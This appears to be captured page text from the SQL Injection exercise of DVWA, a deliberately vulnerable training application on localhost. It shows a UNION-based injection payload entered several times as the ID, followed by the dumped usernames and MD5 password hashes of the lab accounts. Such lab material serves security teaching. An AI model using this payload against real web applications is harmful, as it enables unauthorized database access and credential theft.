 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session In...
localhost/dvwa/vulnerabilities/sqli/se...
Session ID: 1' UNION SELECT user, password
FROM users #
Submit
Close